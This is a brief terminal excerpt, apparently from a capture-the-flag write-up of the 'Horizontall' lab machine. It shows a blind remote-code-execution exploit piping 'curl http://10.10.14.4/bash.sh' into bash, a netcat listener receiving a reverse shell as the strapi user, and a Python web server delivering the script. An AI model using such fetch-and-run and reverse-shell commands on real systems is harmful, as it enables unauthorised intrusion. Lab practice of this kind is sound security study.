 $> curl http://10.10.14.4/bash.sh | bash
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
❯ nc -nlvp 4444
Connection from 10.10.11.105:46014
bash: cannot set terminal process group (1887):
Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:
80/) ...
10.10.11.105 - - [30/Mar/2025 16:23:35] "GET /ba
sh.sh HTTP/1.1" 200 -